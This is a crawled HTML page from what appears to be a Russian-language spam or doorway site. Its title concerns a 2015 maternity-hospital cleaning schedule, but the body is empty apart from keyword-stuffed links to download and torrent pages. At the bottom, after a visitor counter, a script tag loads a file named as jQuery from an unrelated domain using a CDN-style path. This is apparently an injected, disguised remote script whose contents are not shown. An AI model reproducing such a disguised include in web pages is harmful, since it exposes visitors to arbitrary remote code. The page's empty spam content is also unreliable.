

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-raspisanie-chistki-roddomov-2015.html
body_size: 1849
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание чистки роддомов 2015 - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание чистки роддомов 2015</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-film-zoloto-koldzhata-skachat-torrent.html">Фильм золото кольджата скачать торрент</a></li>
                                <li><a href="vbz-chernila-dlya-pyatogo-klassa-mp3.html">Чернила для пятого класса mp3</a></li>
                                <li><a href="vbz-elena-temnikova-tekst-pesni.html">Елена темникова текст песни</a></li>
                                <li><a href="vbz-cheboksary-avia-raspisanie.html">Чебоксары авиа расписание</a></li>
                                <li><a href="vbz-igrat-simulyator-hirurga-2011.html">Играть симулятор хирурга 2011</a></li>
                                <li><a href="vbz-skachat-bass-dll-dlya-samp.html">Скачать bass dll для самп</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-voda-gruntovaya-gost.html">Вода грунтовая гост</a></li>
                                            <li><a href="vbz-skeyt-amerika-figurnoe-katanie.html">Скейт америка фигурное катание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-mir-bobbi-vse-serii-skachat.html">Мир бобби все серии скачать</a></li>
                                            <li><a href="vbz-elektrichka-adler-gagry-2015-raspisanie.html">Электричка адлер гагры 2015 расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-minusovka-valichon-azizov.html">Минусовка валичон азизов</a></li>
                                            <li><a href="vbz-russko-angliyskiy-slovar-skachat-dlya-elektronnoy-knigi.html">Русско английский словарь скачать для электронной книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-albom-verki-serdyuchki-skachat.html">Альбом верки сердючки скачать</a></li>
                                            <li><a href="vbz-servisnyy-dogovor-na-obsluzhivanie-oborudovaniya.html">Сервисный договор на обслуживание оборудования</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
